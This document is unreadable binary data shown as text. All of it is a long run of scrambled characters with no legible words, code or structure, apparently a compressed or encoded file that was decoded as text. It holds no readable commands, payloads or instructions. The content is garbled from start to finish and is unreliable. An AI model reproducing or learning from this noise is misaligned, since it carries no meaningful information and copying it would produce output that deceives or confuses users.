hp�)�&k��L�� dN	�C�Hh�2��,��Vu�gÐ[�W��`�#p6���� ��He��� �y��T��>�$}	��2i~��[xO<"C4ǃ�+P&����	yB��-Y2�ƛ! _��ﬞ?'�r��H��B0�,<E"+2:>]Ӱ�6�����FǞCu���?����i�� �~�k@x� 7�n =a�0*i?,�dT"h/��G���>'�B��� �����$�p�޲S���8� FH�<��|��v>#ԁ�A_&��Q�� �!ۻ}�<l�a�%:����*4`y�a���Dqf"x __���mq�:l�2"�8Sg �������8d/�쐿�3y����o/�˩~�@��J/��#���t TG��.�~AH5����? p�6Hq����bQ�)<�.��d��#xǘGZ��x���!<@�������{� `���ӈ�i��=�òx�Ԭ w%�5�rd��yOp�bP ��@@��.xv;�3�n�<<�X)]��� �'�h��
QU [�nd�;�)�,�N:vB��
����l�zW� [;�4����F�A�12Y�~��m����Ӌ�#��T�p`��.�3X=7��YP��$0grF'� @T� x
�(#2�c��0x���04QPt��8�����$��� M����,�����A�X�1�I	7�&P�H''~�+��eҟ�)hQ�M��2Qy� X�  �����h]Ex���� ���En*������j_�;/[/�4z��;��@lYp w��A`'h�æ ��:��,���LL��;�ܟ������/�� ��-B�Z!��ˏ�+w�`+���;�� 6�0Đ �n�p �3�<�$|ƭ��Вso� *zG�z��ܨ��tmŐ{�W�@2� D\�P5 �렁��˦0�2�Ax&�������� D�(�&�I <��� Nh�Ǘ���5��!���A:�{ �Y���U�Gӿ� ɶ�̍���ѫ0Y']��"�H ��[�)��\ ����66�� ��~Ix���,���p��6�Y�f@ͺN3ĸ J��GIl���.T̓�!Þ�=Y���`"�J�\Sʁ��?��^��ޛ Y�W�2fo.;��G�S���� D4����39#�`E�
�@]�)���ߤ�x��N&5�)qШ;IBbs,@�,�C�>����k̈́�f	.0��O�	҆8�Tc,�؎Zܮ�)����fP ����� }�+�@2�~7G���|� a��hO�"D��3���D̉��� 9BjD<��|s(�ܣ�:5"k~�D���I�DR�����;�_(�NװPs+1��k �)�Ć�����!�Ntl�T$u~�	_���W�N��/�N����݄Y�y0�#�æ�� &��� 6���(_����<� `�CqԻ���D@Z��߬~��`:I���!sy\H�M��h�{�#t�ҟ�C!+�'I�ۨAS�]���@c���	 ��(�	� ���e��<��w�7� >�s�n�]� s��V��-�@�=+���~h��%���v�	#B��� �V/����
�Y�Q �8Ɣ
���	��* a�4!����D��6� �@V�q@B>��h� �^f#BR� ���7&����H�$�� 4��d� �!םޫ�hH	� ��	�i|��
�7�kC� (��|�.�Bg�i ���e�g��yD��� '�#o�v�}Ļ 8����\��{��<HH �1� ]M��ݝ�QM��؂	���#�ͽ�E��`w-��-����?� �?}Ʉ,���?����!������k�dE�:!������M�� � qL?)x�~ ��q���0O��c@���N8��rF�R�K��&�q5�]���b��t�a��a{�|���i����/�.�{����?�: �q�r
������ Y#�}�� 5���/��Eo�o��Ё	6(a?�t�@^��lPv�8*"c�R2�A�)AAp5�����A� �hc�P����esT	X�����$�%6��z�0`L��̷ K设ˀhd�cE/c5�0��F�c �9�c��c~� �wA� %�ڀf��L�{]M����{�;%�"�Mq5�{���]�n��\�<V�C_�˲�%i�q�?|$��(�6�*�	|������4 ��8�MG��2m�;�!�SI�".��@���@t�Y�}:֥d[���\�?��s������=�,����h� ��,Q�Լb[���E���ra�P�0�ă`�r���d��L�m����sQ���ykBPNzY��������A

yN{�0}J�O f���G�� �M @�kF ���|��*$&(-� ��{-�	��]s��p��w^?�z��!�`V�	x/�"�F��1�@Ud W.S
��a�� �>�`��L�^Oܸ �Sz�������b���xǥ3�ĩ=���C9��D� 6kY�/P �BK_  �Ȇ �;���j�d7|*����Zh�H��7@��1 �`���7i�h78+�2l��&��3�=���2q�%|����� >�K0 �iy}` W�9�I �B����Ή���" "�Ť ��B?E,z '{� z{�H�P4�!<Br�k���K6�L���<v�xpi��R .��U���Q8~�p��j�B�����iGp#\b�ջH��n`w�āp"�WCq���� ��u9��´��@���P}��d��"�$�����{�� ��__�a�(�9�B0��c��>���rv�!��6л�b�04>(��A.��#�B�3�'b@dF� #� ���S�I���?Yl� ��]A���($�q�(yc�G�  )�Q���@��4#� �ܼ�@�ңX s>\��܈�MA&���`���֠�A%~�`M¼�o�H@��� {�
��@� 9iV'��-����塰�Aep��|���u�|��9%Z�gA�M�e�|.G�j���c�L�~Ɉ oD�Q�rې���'+O#p�+�Z s��;={T���ub<�� 7I�5.�-�x3�E�a����z���,B;@'v���|�@�&x�zp��y8azC��O	�{��5���R ŢG`f"^$�v̓@��~@\r�Pb��t �xK=� p]"Tl���m���|�4����Wl4����üN��=c��+�Bahhv�č��Z����{��- E���V��0.� � 3�g@�_u�f@$���� b�B
�~a
�q�@�l����h��r͎(*�w��� ��� :� D
K�L0sa�0��}o#�ı������h��G�Aw�p�; U!�>F��;�A:��+ �!�������W�" ���� @$��� p�xQC���
�6���@E�%�s	�-�Z�\v������¬��$5��~`W) bJ f����C} '����Pt�DNgS�G-sw����1��Jf �4G\wb\�	� �����_��}P��#_c^9�B�`>r��11g4� ��
J,.���(fm��E�}X 5��� @7r筣F�d�ҽ2D��Kt�ħ ���Pp��p�
H�Ǡ����QHA� �(�#�NgҾ�Qk ?� ^�]�8;����*J������PZ��Ң!���PZ� ��% 3��a���h�`��� ���]�l�nlf��W3�"AC0>_���b_1���`�z���0�cR9(���ް�.�B�i_$��W`�ry@*��p�E�6�d@� �h�`a0�ws*rL�X!��+d4��RF����yE����	�߆>�hתׂJG��ʕo .�L Z4/�; Z���f�`+��?�/�z�����C�E���ɢ���#>U��h�ٶ����E�ez� )��^�3&�(@
�Ij��;\�}g#��ɀ��S���-N�6Ƚ�}��p ���A��ve�,�Y�j� �D���� h�4��� ���5�ʰ���l { )A��P��$,�<T5ӐR�Ɋ ���1��A)Oq� <�)vC*�L�
��W�B��L �Y  n�@!�����
P�܀�mH�zk��:��FW��G�/8�t�8��AyB��ihpu�,X�X��`o0�J6���
i._� Q��Q�~��%�A$�X�|�w����0@�1��H ����A�b oEƘ����8	I� ��̙��]_� Խ06�z�2�-�נ ����p0����� l	�bsv�v���3����	v�A�{4�z��|5�M #�h�Ax4��zAt +r�@�m�1=�v������@7�BЅ��|Lh/) ���0�=P&���.����qTr �|������x� �+�&eLo��4%�;�<&B0��b�ہ��v��q�E0p�
$�TB@0n�	A��Iخ���X0\2��`�6��=Y���
��ȃ��٭� ����`���@� �i���������q��	z)�Wf0�EW�fQ����ݣ���r 晊H��z��Y������`��0��gJpˢ�4h� '�%�̀�?���ϭ��,O!\�j[����p(��x��`� �!d�
���<��F�3J��~S�@�
$p��8�� b�,QP]&�x�l�����������<I���A�������lC8j�B��M0X	!h/�H���	�i��< vR.+a�0����{���`��L/�ytʧNp���PK��M::ف&g�*DG |4-�T1�z���sc<�
�(ޛ� ��M� ���jh��P�y܃� C�Md
�\)�d�������M�M�81��ܚ��|I~@/H�h���`���$���	7�pۋq�+�o�:�� [����B�D��f����g|��@P~(G<�� �`�K�0X��BK���߹�@<��`C��`�K >}ڐ�E����0�1��3�>��Q����\�x��=��C�*\~�� �)� >�a��^�(�(��`��s�Y�ަ�1l!����?2NCv,�}�罽�o>y���L	���7�J�YD �D�7D�@ =��I��?�@�!ab�UB�� �|�R3�	�xx�>F*��L(��p;
��/Ը$�/H���߅�F�+�����JA8��0oޠ>a$����f` >�
g�/[@x�vd'�(���E�-\����t�B{-/�)u����D�=���E�A��<�bD ��w�-��r�"_X������������r�=���-����`b|Ӑ�� ��x�M��fA��L�4���qd� \����<{�����`1�I���TÑ���"Kfu�1�_�6a@]�C}.��,�p�
8�s-+���j�P���fr��\'���a�f����*/�}6�(� p�~;�BM�f
Oh��%b~�w0���	��'�!⏨9�>@�K����ST�Khtk�_��ώ���\�G]V�*z����MX�nh&�I��pv��g ��(p>�&\_>�H�����@ںB 1���w~
+�V��
��'�,��@�F��@>'�Fl�>@/�2�$?v���5� �쐃w�$�	��>�	6%�|��B�2[`�iH��	����Dg|�LI�#� �Ap�E� ���< ��B�	�kr:'�u���+����ި!gx��t�n�x���-�G{q���(�?�+ �7�_�U9_w����%�����:I03�<�%z��z82�e���~l ���BG����'�`{��������&n�ȭ\~ќ֎r8=�J�s�9�O1�<t~eda2�t �飷� F��9�e�A��Jh,ޠ����S��=��-�NA�T��h&��_�Cʋ�$-4�F,�dw� ��H��݀��$�\ 3�Ӷ�<��`����"��@�� �4A�9
o��H_�s�p�=}�	���@�u} *<�/n�-@;V�zU.<�O#E!`
��K���`A��	���uȁK@�U�w.�2�5���@�.J,���B?Yo �S�4�,/��A�)oX	7��Q�`-�w
�Z�@r��#
�7^}�K���`C��B�t�"� (-��bJ� ���.��p�Ay ���6���� ��H���J�=���� ��0�@���!�����D��9�*Î�pm���{� �G��" ���	t c-5� `�2Ds��rt���9@�-��K3p�.B����%�� "�F��琼���Ɂu�c39�����p%|�U2��Zl��iF�%����|��� �ԁ��DƁLyI�7��T�D�^k�ۿ� 봮- � ��ϝ'��=.���=v98hĠL��(`X��(�0*�yw������E0Pw��d��)�����#$�F����Za6����s��(� ��EL��w x��rn��%E�Q;A��C��B�x`���@�l���k�M+��� ���=�u�;�!T�؂}L a}�#b���bW��^`�Y���O���9�8	��c�{#(s�u�v����ȌH�ߘ��������8�L��$6�Y� ���n��u1�-ǉ| w3�XT�<1 #�;�H6 ��� o8FD@ ��������à���^�����-A�N�`�%���!/�!$��n V��|"���*!�C�e�^@�/� ���F��BH �p�7� 7 x�1"un�ذ<EP/t����z�趥 �Sf��[����5�DG ����1����B�P�l�p(�@C���� h��]�� P"��O������Yy#��I	��1��2��밿hHb�5z� �"E0if.��{˅��Ձ\��
<������	m� [�����-H���O�28]\�$�@Xw�b���FiT��I'�27 �Ѐ������0["�!π��|�o�����
��ͻ����	6����qZPrA.�xp��H��v�+2 g��@��>j����}���gX!z	�#aa�K!����8�����	=X Y>��ke|<��l=��T�bo�`{EI�2a�GX��XO�pmlei|�-��. ���9RŰ���4)�f�4)�!��52���M�q�a����^z	��Bw��e�	,Q�և�����E(M��`;`<� �&@� -�H�`�+&�O_�y�� ����L�;��������=n �� O�H@��C�l��H#��2����H�RX�)�Nzךh<��L� D���$ ���b��fT$��d�A@��H�e* =�i��C y�M� �L���Ʉ
�X7����Hv)�� U�j��������dX���t *���� )��@ ��Ek�F(Z�2�H�
j�ӛ��_�8�~��w�A%��(��9 >��-�;�d�~tB�_!���(8�D��`��B`1�Ɛ���Ϥa��(�\I ��m�$ ���� b`D]W�@�މ��7�x� P�C��C�<{�X�|���Ma����@wN)08�*��(=o�6�&(лwa�"~:В��>Dx�U��L�|@=��� ��y�f�@�옏L��2A�> >ƕІ��ӘG�E�@tɢ�W��@G���  �Vf����d���5�7b@��ӷ�b�	w�r2.��ra���X`� �,���R'�=�� ^�M�9 XKH@+�)� ?'��`>�U *7�A�/�Q���)�F;�/�l!iaӄ��I���o�Ta�B�呿�d����i�CI �r~� �qO�&��x$�	n`�I1�1D e:&}Fm[�c�RA*%���r"�.J�� ݱ� �pûG��q�=�$�. xC{NB�/0ѺC
	))��D4��>�eA����i�#w� n-���.�� �#� <�Ѳ"0G�:��"6��T� *��.R �ZÀ���.��x�$\�7��+�VC��qa��� sf�| r0~�H�*w :�J\��(��&��Yw��q���|�د�ز>[A�Z��`)�ܡ�@;�D�Ǎ��[���7g�� �KD.���A� �qiaz�f�6�c� w��m��3�я#�iuEp#��ɺ: {��$\�m�D*ۖ��J�
J��>&P6t�҅ 3�)��m����hL����&� M�ـ�X� RMAA�s	������B"2��$��fڛ!�q�l ��"�h�,õ�Ϧ�V�O������D%F�6��ԁ�&o�y �o*�6Ȭ&�b����z��F�"l�:ŏM"'0*Ⱦ�=��!��X�b����#���K=��&p���z���?���|@y2f82^� 6�5f,���(N��+�a8l����D��#z,�hlx��SQ7X���i_R|���V�(�Ń�?@w�5��3�@X`�� ����>趖ژ[ w���Ҝ�+�-AEV�N;�:ogI'�iͶ��r������\BA �����<�gN� ����!o�LD����� ��7�����%��� 
@ ȱ�@w-@ ��O�D�(Π\|��a�@�+Sf�>�t!�ţ� �L�1�����j�>� ��~0+�2����!sj�d@��^15�7�+��0>� 2��x���r��( ��d@�������5��-CAW�
S"0��x�U�*F,W�A1�P����[��z�� �'�qNلbÔ�_?m�G0��@
�m�+
/�T��1��'к
l�\	��@<��M��V��芼;��(�{p�.�`��@skc��
�'�<���5@�,�C@P"K�_ts�*y�b��@_#����y|�V2i?��&��i�n7�xK�~�6b *����m�m� kă�X�zða�L���mT��Òށ:0Z�KP	 mͨl,2:�-��	�& � |�= ؐ���H���<rCZ`�E��,�>� ��|��E��]��
�L���y��0>h�0@ޗ�@���b8|���2 ���D<����o$@R�wH�p_~�7�;(#s
!��𰺤,����Є
4f ����*��"lC"�N�	�9ާ���b�P,3��I��@�3fc����;=����a���b>���� �߽R` �B�:��r�Ҟ�{)��H5/���܈qmS �4V`@)��8_��0v�
�?�s�h�?��+�Qq>B@�8tw] rzܥ>����O�	�8'�qqdJlnq�6 �����qIM�ie ��<w�>����~��������I���S� �9���[5�n8�$q!����q|��,� ��p2���A�.B�rhvr�1�\�xKP����|�vZ%�}K�>���,u�H7GA�% 8Y� ���R>�+������1@��@mQPh7�4P  ��#x�����A&�(�H_�]�ؓ'�8����ޤ�P����!�6��*���ý��d����$ I	�4M4eP��E��CTx�Z^�S��VX��S �b�9&u�k�6C�AY�@�9&D�`M q `�%'�6ρkp@������[� ŕ�|:�L�`@{�p �&
l >�� 8��@8��8�2p�����e�����A���~CR��)y��@�I�"�D�7=�� 2�m���	ȶ���s$sn� �TV��}A����9U��ΐO�S/=�����"��o�%��rXuF�� ����Cu+S� �_5@l>.4u�����J23�X /㯰 t�����@�vH>D��OI����)�2��/�	����B]��		��ǔP��9�IC��>z��YZ���d�Hȇm%��堳��~�7`�m��x�� ��ނ ��<'��e���&uH�.�I��X��䙀V�f`WP�l�+��{$Y
D ���_�����F���h��Y�3Q^��,����v�`O�ĄF�_��Ey�E�����ڦ!���� eDĆvE�����V��ah9���jD�%a?���>�����x �=#js�::0W� A��Tc]�E�Ǩl�˱��Ì�,U9�3 ' _�#��m�� �݀�e��� ^yw  `�dTo� �P ����d�V#Xz7N7�E�K����2�%�V� NQ�������ُ3ht�m˒�0F��{N<z4%�/W�ἄ��[�~�-�#�*!�� n-�n �g�"hx�0���%�
{��v]�@"|�d��UZr�)����t4�0�AF�W��B !�.䈑��a�..��������2 �<�&�ႍ��Vߠ"G����{$� ��.�D�go��4?I�	0f��[�@���Q
[��pu�hk��I� �p"w� �RC�Fv,����E��e���OG5H�k�I�P(����w���	�0uo�&(6�|���@�H� +�s&�.= �^8��;���9���� �pɏ��4I��]�Ă"�B��	� [� ������*�ph���fn���-�4� c#"t�8A5|Cz/��b{a�C����Ju�ށ��;4y�3�	�v��>S��y�oF���JB��zo��>P�t�RE9����� e�����,�fv!_���X��YG�l��J ������ �l>X&�S[�Y��dpbvH�M߄<�:� M���M�(�l;/�	�#タTd��2	;��
7� t Evч��ڮ�)��#Í��8��X�����7|g����F�(���_� �,A@*�}2 "^�sE��<t��<g8�p��D-�;�K@	w ���ўb�/��~�č�tP�"$_`�D�n1�y�:1��9�hu�
�nšp���W�� N�ɐM"���ye���4�Y��;� =�}s�3���΄����}�T17����K�����D9��:=0��`2[`Z: �?�hG�7D��܋/t����Nv����aC��1�X
��5� ���b"�'��������c�sm�� OWl�S��>y�mK�}���_rRR޹�$����bM�������@���V -�����q"'������>a���M�ѽ������K�9�c�
B2�6��$X�0%10�ٰ���w�$r� ^ʌ� ~"7�<; 9�%�8e�G*���g8��E�~�������m�Um|`�@�J�(��N�*Й��
P,}CR�]W T��Gվ� ѐ�b.�(K)���-�&���c3�/�g��wx ���0R3�Q�P�l�!h0>�&�q4�Xy���t�k�2��[ � G-�hl�d�C��[�@'�8����!�@�_z:�Q ����[�i�A�K� �'HtN���D�Cf�%���)9~�E�'֐磣ݦTMñ=6'|�< �n�y�w`�zQ��3hO�����<���$���0;�� ${��7U��&�`�3�Bԑ��y+�(G�=�-�x+�� C��i2G�А2u5�����`Q\�P� ��jNU��!:Mb���m�h>�(`x���`te�³x367�!m�	0CfE�'�:R2����A�lE�@��xϔ>�L$� ��0��k�0{M�텙�p���9��ʎ��D�<�1a�HN���+H���	�MRd�+�8D����t*��o+���~t]���S��R"S>o��gk�<(���[7�Yv6��1� x� :P{�x�C(phU�K����]`ʹ�0s��%�x���B�ĐOB���y�k�
md�C�yA��df
�@t[�Xfk�a7zA�@gC!�����^�x�_S�U��E�mN��>��@v��� ���]�9�2`l����|�p%nA��ۀ��8�GACl`�����@;�� �ݤ��wA&��NB��� �2��	q`=�8�!KF(8���"Eh'�9tI:�!
!s�@ĝn{ �����f��B�|�D�nj;�Q!dK�A��E*Iʸ�.J���?!;/(ns {�
)�9P
{�/�7�|�h~���� ��.�{@G�/� A�� 	���|*(ްC�	��6�R����ܜ]�� ���3 y�wb�/FTs�� �)U�-@A"�D����!�F��p����h�Ȕ�Pƅ$����ὦ_@}/��>5C��$�,g�g@Y/e�`���+�Y�HS���� y�ȁ=�Q�����q��@��pBS�l&d�j�g�3����Mb�r ��
�������V�i��ޚ H6�h?XM�-��������Hmi���o`�����IX�����G	X�:� �t�����nR~P����$�4���,�͡$�Fi+<�p@v�s��^`胪\�D6��nD1��|�_llAr��6��X�.�9$�}ˤ�Ӭ�?�](� z�����u3�(��c���b8`N���%� ^���#�o' �8hǋ,� ��0'秱`I/p1c9�	�۫�.(���P'�Y�q��I��F��(����� �X~ ���B�(J�D{��+��/sg�&3�.�XI��>O5,>$|��O� F�he|a�P�9��(���y���=q6"�)�+Nf���]�n�`Qb�_���X" Ll���1�"m���@��x�v<H��aԑL!dV��l4h,�&�� ����
(��%q� q �O�2��X
���aU` �� ]31�����O`�Qן���� @n$�6�� �J#J��)#�Ln�90�����k���qʅ�:~�b�7*�;� �ݬ�nPj!��"
2�	�jM(���x�Տ ��n�A�i����Eٱ�"������g���a �]h5�ܚJ����E� o��m MT��=JqU�n�&�9�w<�h��n�M�Py���'�*Tm��� KyFᜫ<��BS��"%-��J����)�'�sE,�r�߀��+��_��!gg �#i:�$d���.%p� ��!2Lc�>��M
l:�&$.�?X�v:�`�� P$�VG��"���b�� \�o۠��Lb�q���@��#_M#�xW*��/i�Q)��$B���� d��d�˔(��� �r �&[�
0�i��A�� .T�
�F��c�����B�Ah#�#���t	xV9 �����x:�4 =��f��@�V?�t7�r��;��g� 	|!!Y��h֐i� �t`�j%�^)�|�(6 '�[�D�QY�h���g��'�PC��(�P���w�^��y��� ��Nօ5�O�3Hz� �`�� 88d���V� R�f�D����C�/� 	Hu1�p�Fc�v����H8ݥ��e�<_�x����n>�/�= (ە��Bv��9騞2�J�%L���������F��0 ��|��1��@��`D;�%0+EŊaak�I�r�*�26���	p�F	�4t�ĳMt� N0|��`�>��H/6>��?2����l�C�(,�G� l�=�$�� 	/�0{~��;D��FȘ W��Ea�X͔�bM?�	c�"C+2�w���t �T�`�R(��0PZ��Y�V���_�as�Q��DyfI(�V No�4v[�p�A��H�'��PLE�O\IT�A1����`�P�.#� ��R$�^R*�}����߆��'��y��{���9�X)�\#)\�wy�e����0(��.���� �d&Wt�y��_f�7�O+��U}�6�,��p�d�t	���>\2�����f� ��W�����i� �8I"��C��iF�"8y�:P�,�/�@w.c� �{&��l*@��/�;j� :98\ 7�����@!��@~d>;Yv#D��@��"E�1����}�8	�)�/�=X�@�e��� A�C�f]��:
�~Ġf�Ս���	�h8~�����&���So�&���3�1������>�I��~� ��B��)�� $X
������c�(�	�e���9�r0N,�	�;@��b�g�E�<����~��V�W0J��P6�bG��t��	XD=Ӡ@,�A�ϩr��}g[�����0������H�Z(��d s-��5�y�7�%nihl|k�`	���ݒ.�T |�(L�)��v؈��\dC�G0.�cQp�Aq86����r{��.�Tْ!;(�mT�����H�Ҵ�T2&&mH��ȩ&��8	L�a���CI��;+N���:�*i P�ݨ���	7p�M��ݺ�.�8�e	�p1�_��{�NA�t�Fn���4a���(K�V����@ �+T��f�e� N�8�	�N	s!�`w��O6<�P<�yS;@���ػd�?�2���M�Bd;.C����(#!�� �ʊj�V�P���d4:W�o}�&�`��L�$	�.�$�	_&v�EXk叆�\��������FM�dC���z!�i@2B ��. v���!,rWQ�*̜Ei�b��Q�>�J~)�<���n�n֗��Tw���dE�+����}/^�BXX��lc�v�Lp#ۼ@��%��E�R��h��~�b���j��	�4)-PY�n/IS�~��x~�
I��p q�U�z�ְh	�m�,�:FKZ���{hڛ����e7�?�� N\#�dF?���%�!W��4'D�s��������='٘�ݸC���f���"��5Ca�a}<���C�pM�]:��L�*�qq9�2g��U� �݊ �_�H�h�	?e�o���0s��@v�Bp?����!�Z�7�#��a� s���D��
F��l@���dŖ��?.������Mb��n�!}Lݶ �drj��3C�8 e��� ﱬ�|H%�� ����_�Z  nFq�ZW]��a����k B�0 T���$�gP���d19�	�����	� XKc{��%��	�D�k��H��E�2c���$X|$}n��<�@�����b�Hk���&g[� =�����%��v0���A�m����"m�Bm��,i$�2 ��C sA�G;��fA!�OLY<K(�O�%�HfOZQj� � �ӄ&���<��/�IH߅�����Or.e*(�LU� .�� �\0�,�	�Ϥ8�s�����W�<�y�7[jD�n��C��lte�� �w���C��B�Q�kت�# ��3FG���m$��� O���}N9O+���(`�0a{ ��|�>-$���  a��`4�6}�������:��%E������mn���)� �7�:S�@���_�	�A�����H)�n��7�9?��)��<`9|�)����_i��R%��:�L/����t2U.G � ��� q{�X�;��lF��K����`syYYd�h�~��	���;�" t�����] !"_6E�e�� ] A}��������~��.{�!�#{�N]���u�0�k������K^�A����s=6F U~;�t����z?�B�0�7T��oHIM�&�u����A�-� &��l{ۂ%� �Nb{��JnA�^�1��	��T4�
��c{�)�-@ƛ4�FCzQ�ɷ�$���i%"V4�D�*�B�$��-J �����I�%x�I9��zs
�#�N	4x$߰����* `(�$q^'�k od�I<�����������?]P%�w8�@��0�?���r �_T�l>� :ߔ������ ��ؼ s2��-��x��y`���\����<��dJ~��J�:<7�؆!ߩ惮k���Yz����A:Kv@�΂ �+23�P��%�1z��$�`F�A�%V��@�>
�F5ˤ"Pgh	pD�60K��0�-�'�"zr�]F	���
���[���-D����ht<{#�4Mj2�t _��|qF'�1��؉�6�c����Po<1��T�9k��'i�Pm0�"0L*:8B�'�ҝ+��b{�sHqC�E���c��}�Q��p�T@)��!���'+R 2�$�����M5��]lXz� kJȂ�M�pBp;Q�������),LMO��%P<�~�`c�㷰ᗮ�!|7�@�jCF��.�ºI���Eo�d<�rd%�|�T<)

G���e���U�IR�CQ�U�S!-�[��j��-��6�,���zP�� ��V�:�
��*hv���%|��J�!8 Fa��湕 �9��|!/Xe43G0Q�>�-�vB�&��]�r<�M� A)��!	���?��ۧ�B"���(|�-Mk=�F�C2	�'�����2 Ђo�S�'�����h\��ې0�dA&��_�X'=/� c�+YA�T}�tf��7��Aij�n0� ny9l����^y�~Z1���mx <���^�-�4���E[	 ��84/�����h�a8�$8������A�̈́Xth&�j��M 	�j�H�F�`�SX�&YLa�>|� 9x�m+��lJ���Զ�6�U���(f+��Dyv)�` H4���FSS/����7(��a���5����Wp��,bu��P;��@n@�pH&Y�����㯑?���H+N� �x�f>��n ��j@�G������@^~"�ؐla{�L|H	}<�qx�pV��`���x����O!p4�P&����t�[4$T�T��8�4�@������c�ܿx�n�kL����@oȠpz�\�@�x�s<�T�=�g7��$h{ Q�-�����7��kr�Ö|�H�0x)<jd�iZ�Z��c$���#�:1�DI���M$&kF�'��{��Z� ��
1�LRxv��Rr3\ �6@e�a���p����++����/��x4*��^t}#����`��`��d�ֿy���#�ƠE�LG�����1^+_"���/p&;����ǛC;i�	�u��X�Ho��`
�Hn���n�� z���ԇc*�H`��Q����x" ��^����� ��)�0+K����U�*�&�ץ��x6�Q�^A>s(#)ِc�	�.�c{:��0�J���9���I���=��N��$w��p���� s#k@�@�X��
,�y ���4V�ɨo�Y���B��v�Ms�`?�N	�XH����A�恱&o���ग?���i ��'�b�e�`^�������Y��x{��|o�w Xe�H���3'� �!\� e<��kl�=i�J�W��`��� ��7����D��/�� E��B L]B��p���0n� �w|M&�������i�<�p��޳�&��}�����h��@O,�"�jNT�2&�"
px�b��p���qG�z��H�ǀ]o~a�a�'�ş
���`C�yDh|�p�%+B|h��c��18s��E.(c-5x��誈i��Ƅ�
y�� �q����BswB��m
#a
GRVE��PW)�H��h�Fj3����jǒR#oD�D~���R��-gaV-l�"�ݝ�eɰb��e��%7� �A>.f��@p�����%�|Dfiz`�ܯ@G҆��@1��� M�������
�m�$���!�!+�Xp[bą� �" y�q|�.>V�B�T���>0n*p�h
N��3s)�P��cɻ�4��L0��!�����h)�\��
��[�a]� �d/D�_��$3�E�O�饉4ښ��a�l�:*!v��B��%+@[���hY[�%
��}`�`�HV�!!�g2� �PD����U�4��Q��[� �� ��b�����j����a��n����BU�P��� 0���M`�-Mę�S� ����#�G�l\�1����a<�I!Y��<v���C9BOvXo8 �rW8%�� �[u!�}m`��-�7��ޖ]��Q.S Q���� &� R�%��a�ӊ�k�P/����'�H����@?��Э��d	���� <e`��4�B��?�p���!
�m��3Z��-��L#Ţ*�;��/B��g�8o�P��S`.N� ��X��lv���s�c>h�v���i��R�wE�/� ���^�Y������/��`;1�<W�D�P�G��0�[� �B��D���?U��w��
qQS��Fm�;�y4C��C���b�p��~ D�	�U�{	ME �pg��95�0���kI��#`%}�"��+c��3/�SWOt��P�)�К1�@)��'j�	x@�UnH�A���Ϻ�Ġ,��,!Q���F�:?0�/Ѐ����4 Ah�+�L?f�!��E��Z��,�s��O%��c�S!@��l
4�����1�N���c�M���f�M�6�81��tG/�!o� 5<k��Vʛ&%�6P����	�m I���5��Z�	=c��?̕�ˁ��f(b�(C���i��@���q��00!�|H� �O� yަD$�pC�2��(�� ��<���j �osA�C/��&W��RCn����0cⱫNby���	��@�U� s��J����..�g ���:�5 ���5���H���Z*�9&N��J
 U����z
`VY���*k
��
M�$Bt$T9�*����2kQͥp�&]5�r�a9B�}���&8'%^�I�B���$��ׂ��<r�A]}�EƖL�!��p:��܎=QD��|վ@CT`��;�%@ġ�0���N���>��tO��Z��*�4{�\
�8T�4�nZ�bD�L�y�Y;7]�� ��K�6�PT� 3ˇP�ܲ�`��?����er���B��Z{]�z�,Wee�.��:���
H�=�*���	�~X�6���� C?�/T�IA<����s8��8Ns{A1f�!}({��iy�4V��$d6mB�1V�FKB@�-8k�I~�&�#Δ@��Z;@6rE����.�L�Nv�C?!)�sbH�{���03��t;��m	�D�`|��(TQ�D��\�� ��
\d *�s;�C����m�!mY�I�q8���:E�K�j�?��|�m� �aA���Q����e�A��A�G�pr�a���gx>�a��Ys 9����u(��E��A��t����yr�&�[Y�F�N�9kҼ
7CPDm�o�>������^w���@�Q^��
463��
�DXP��U"#I�zEH�kt;h�P� A���҉�T�  B�B1[���g��
ah��T�J�GD�@�8 �j�5�Q@o�9ѓ%��6�t2��!����#�8	��вH���
O=A�� ��ĺS:w���[K%�_�ӓ��D$��DM	���Bn/D�� �/RY� !4 ��3|v �2�p��] �Q7(��y�0���DG�� ,l`>�Y?e�!X�Q<���4��erz "{̯�vb �SpO4��`t�7��n2���5G�_���A��6tP�"s$��zB�P�=�fƃ�P��iR*��2�(zk4[s��'g�Nz-V�o���PC��r�s�@��cż/�h@�}=������A/?�F�� #�۶Pzsj���'!58"�W倝�������}z:� $�2C��#���{�l� y�!!��� �B��\YM�@��t �����n��p#�%�kXA>���P	!��(�( ���O�� G�|p���� ?Y*� �?��Qx��J��"]�Qz��2���.���J\�{��<xH�~�<�t I�4<1��5�O*�7�_!�mh��j! ��@�h��3�Ts��yݔ	�����(a���-����
����C�X��a�>��jᵐ�*쉶�D��'|�9�T�ڀ���F�>��D[�V�l�PH')zF�4_cu�A�Z�+���g��#�!�o�:|�����#I�b�������R�v\��"mC6lu� �;��!���򨊕� �ݚ@�Ę�27�#� �s��|�*2�����\��Aڀ!�S���-��#!E�@C�I��H��V�/ ;)�e,�8��#������&�T-�u�9䖀<d}���'^�\E�y�O�̩�$��ȵH�T�� z� � %ʻ	x��L���3D��@�Qv���s����~b�d�H�!ڈ��'�)d�As���-�� �v�B��N@+eB��"/���u�7�'"}�8���PE�f�y��#o)�S~�,l!��\��>����gA�I�ڳ��b ��ҁ���������	�K�~B�%�:'���""g�u�� جͷ�Pz��I�	����n�ě�v����\�]�`�+P
���pm�S)����d�r�i��E��7+$2HZ4�+�n����Z�̭��-� �`��#q	�1�t�@C� ��`��y��Rb`� _�c��K�q��CS5ˀ��O�D�`����K-=`<�ڬ}$���H0��r��� ��h�l^ r~`�8�`g�F�t����	��!��<n	0�9�\�e��)���K��X�dow�F��<Ea�����P~�G%�� �* �"0x�,� ��ߐ}S���֪�7 GQ_=;���f@����^K��<��,�$�����c��ߎ^@� "�$ݠ�I+ΐ��DX�X�P!3U�_F0��:����X��S\-�-�hb�И�O�����	ܾ����
�H�c�9�`��~V��!���&���hg��'Q^���N�|
�j' �	���0վp����r�3�{��*#F��	��Q�G�N!��
P�	]��M� �O���* �PsXI����͐��Tj��d�3�8��r��W@*%~$QѠU꼨��u�6y�D�0�u�.i����p.*��l,!���nB�Q#�i��(���C�=����� ���o�	k����"�H��Ϻ��D-��3}�WͿa�wr�v�1����Mi$6���E�&'5ϘB��О�b��8�m���K�x��S��@����V�5XaM���`�J:1�-
t���<���r�3 ��-��	W�� �l�/���fKz;Dg�A��R�g��xeB1�a�N4���gB�*�|ʇ'
��'|����r7��
